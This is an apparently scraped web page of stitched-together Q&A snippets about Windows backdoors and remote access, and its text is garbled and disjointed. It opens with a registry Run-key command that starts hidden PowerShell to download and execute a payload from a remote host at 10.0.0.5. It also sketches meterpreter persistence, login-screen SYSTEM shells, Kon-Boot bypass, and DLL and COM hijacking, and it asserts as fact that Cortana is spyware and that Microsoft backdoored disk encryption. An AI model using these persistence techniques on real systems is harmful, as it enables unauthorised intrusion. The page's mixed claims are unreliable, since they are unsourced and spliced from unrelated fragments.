
Use following command to create fileless backdoor reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun /v "KeyNameBackdoor" /t REG_SZ /d "C:WindowsSystem32WindowsPowerShellv1.0powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring ('http://10.0.0.5:8080/fun.png'))"" /f Logon Scripts Backdoor Registry path:
Full Answer
What is a backdoor in Windows 10?
Windows Backdoors are a common way for hackers and malicious users to gain access to someone’s computer. Backdoor Hacking is a term that refers to often hidden ways for hackers to gain access to someone’s system in one way or another. There are, however, multiple ways to combat this.
How to remove Windows backdoors?
With Microsoft operating systems one of the most common Windows Backdoors and easiest to remove is Telnet. Telnet Server allows users remote access to the command prompt as well as some other features. While Telnet Client can send plain text versions of usernames and passwords which can be abused when connecting to a server.
How to create a backdoor on the target system?
In the meterpreter session we acquired on the target system, run the command “ run persistence -h “. It will show you all the options we can set for our backdoor.
What are the most common backdoor hacks?
Another common backdoor hacking is remote access also know as remote desktop. Remote desktop allows external users to use your entire desktop remotely. Again, Windows comes with this feature packaged in, though by default it is disabled. The Windows remote desktop is easy to disable. a.

How can I remotely access another computer Windows 7?
Using Remote Desktop in Windows 7Click on Start, select Control Panel and then double-click on System.Select Remote settings on the left.When the window opens up select Allow connections from computers running any version Remote Desktop (less secure), as shown below.
Does Windows 7 have remote access?
1:015:48Configure and use your Windows 7 Remote Access - YouTubeYouTubeStart of suggested clipEnd of suggested clipSystem settings. And then go to the remote tab on the remote. Tab. I can allow remote assistanceMoreSystem settings. And then go to the remote tab on the remote. Tab. I can allow remote assistance connections to this computer. So we'll check that box and if we click the advanced. Button this allows
How do I put C$ on my computer?
Enable Administrative C$ ShareSelect Start | Run or. Select Start | Search programs or files.In the Run or Search programs and files entry box, type: \\computername\C$
Does Windows 10 have backdoor?
In Windows 10, the universal back door is no longer hidden; all “upgrades” will be forcibly and immediately imposed. Microsoft has backdoored its disk encryption.
How do I enable remote access?
Right-click on "Computer" and select "Properties". Select "Remote Settings". Select the radio button for "Allow remote connections to this computer". The default for which users can connect to this computer (in addition to the Remote Access Server) is the computer owner or administrator.
How do I enable remote access on Windows?
Set up the PC you want to connect to so it allows remote connections:Make sure you have Windows 10 Pro. ... When you're ready, select Start > Settings > System > Remote Desktop, and turn on Enable Remote Desktop.Make note of the name of this PC under How to connect to this PC.
What is C$ share in Windows?
C$ and x$ - The default drive share, by default C$ is always enabled. The x$ represents other disks or volumes that are also shared, e.g., D$, E$, etc. FAX$ - Share used by fax clients to access cover pages and other files on a file server.
How can I connect to another computer by running?
Use CMD to Access Another Computer Press the Windows key+r together to bring up Run, type "cmd" in the field, and press Enter. The command for the Remote Desktop connection app is "mstsc," which you use to launch the program. You are then prompted for the computer's name and your username.
How do I access hidden C drive?
Select the Start button, then select Control Panel > Appearance and Personalization. Select Folder Options, then select the View tab. Under Advanced settings, select Show hidden files, folders, and drives, and then select OK.
What are Windows backdoor?
“A backdoor refers to any method by which authorized and unauthorized users are able to get around normal security measures and gain high level user access (aka root access) on a computer system, network, or software application.”
Is Cortana a spyware?
Cortana is a piece of software build into Windows to spy and gather information on users.
Does Microsoft spy on users?
Windows 10 is not spying on you in the conventional sense like a James Bond movie. That's not to say that Microsoft doesn't collect data on you and other users. It even publicly declares this in its Microsoft Privacy Statement.
Can you RDP from Windows 7 to Windows 10?
Can Windows 7 Remote Desktop to Windows 10? Yes, but make sure to have the correct settings enabled. For more details, check our guide on how to enable Windows 7 to Windows 10 RDPs.
How can I share my screen in Windows 7?
Windows 7Right click on an empty area of the desktop.Choose Screen Resolution.Click the Multiple displays drop-down list, and then select Duplicate these displays or Extend these displays.
What are the main features of Windows 7?
Contents1 Shell and user interface. 1.1 Desktop. ... 2 Mobility enhancements. 2.1 Multi-touch support. ... 3 Power management. 3.1 Battery notification messages. ... 4 Graphics. 4.1 DirectX. ... 5 File system. 5.1 Solid state drives. ... 6 Boot performance.7 Kernel and scheduling improvements. 7.1 User-mode scheduler. ... 8 Multimedia.More items...
Why can't I remote into another computer?
Go to the Start menu and type “Allow Remote Desktop Connections.” Look for an option called “Change settings to allow remote connections to this computer.” Click on the “Show settings” link right next to it. Check the “Allow Remote Assistance Connections to this Computer.” Click Apply and OK.
What is a backdoor in Windows 7?
This backdoor allows you to run command prompt (cmd.exe) with system privilege from the Windows 7 login screen. So with a system privilege command prompt in your hands, you can actually do a lot of stuff including creating new accounts to resetting administrator password to gain access to the password protected Windows. Check out these step-by-step instructions:
How to run cmd as administrator?
First, make sure you are logged in as an administrator. Click on the start button, type cmd in the Search programs and files bar, right click on the cmd.exe that is displayed on the list and select “Run as administrator”.
What is the command to add a new user to a Windows system?
Net user user_name password /add – This command allows you to add a new user to the system so you can login to Windows without touching the existing user accounts.
Can you use Kon Boot to login to a computer?
For example, you can use Kon-Boot to login to any user account in Windows with any password by booting up the computer with the CD or USB. If BIOS is secured with a password to prevent changing of boot order, you can change the jumpers or remove the battery from the motherboard to clear the CMOS settings. As long as you can boot up the computer ...
Windows Task Scheduler
Use Windows Task Scheduler to launch recurring tasks such as script, software etc.
Group Policy logon script
Note: Must use full path e.g. “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe”
DLL Hijacking
If an process is trying to load a dll without absolute path, Windows will try to look for the dll from specified folder. If one of the folders can by modified by the attacker, the malicious dll will be loaded, then the malicious code will be executed.
COM hijacking
The key is to create correct dll and choose right CLSID, by changing CLSID key value from registry, CAccPropServicesClass hacking and MMDeviceEnumerator hijacking can be carried out. Many system processes will invoke them when starting. It can bypass auto-start checks from Autoruns.
Remote Control, Remote Access Trojan (RAT)
RAT is a type of malicious program it includs backdoors on victims’ devices. Usually propagate by normal client requests, e.g. email attachments, game program. etc. Attacker use them on clients’ device to spread RAT, eventually build botnet.
What is a backdoor?
A backdoor is a method, often secret, of bypassing normal authentication or encryption in a computer system, a product, or an embedded device (e.g . a home router), or its embodiment
Why is the download command split?
This time, instead of sending the data from the file all at once, the file must be split into 1024 byte (1KB) because the server can only receive 1 kilobyte at a time. Once the file is done sending, the client sends "DONE" (in bytes) to the server to let the server know that the file transfer is complete.
Is it illegal to enter a computer without permission?
Remember, entering any computer without permission is illegal . This script was made because I am interested in how these types of technologies work. Do not use this program for any illegal reasons. This program is also a very simple backdoor and is not 100% stable or complete.
What is a backdoor on a computer?
Windows Backdoors are a common way for hackers and malicious users to gain access to someone’s computer. Backdoor Hacking is a term that refers to often hidden ways for hackers to gain access to someone’s system in one way or another. There are, however, multiple ways to combat this. One of these ways is to remove easy access points from your computer.
How to allow remote access to my computer?
a. On Windows 10, go to your Windows search bar and type in “remote access” and click “Allow remote access to your computer”. In the new window there should be a box that is labeled “Allow Remote Assistance connections to this computer.” Make sure this option is unchecked. On the same page there should be a section called “Remote Desktop” make sure you have the “Don’t allow remote connections to this computer option” selected.
Do backdoors exist?
Many of these windows backdoors do exist for a reason, mostly for IT or computer help purpose s. For home computers it is generally recommended to remove such backdoors as they are dangerous, and things like Telnet and remote desktop are unnecessary for most users. When a IT professional you trust asks you to install or enable one of these windows backdoors you can and most likely should. However, when the session is done it is recommended disabling them again to prevent others from taking advantage.
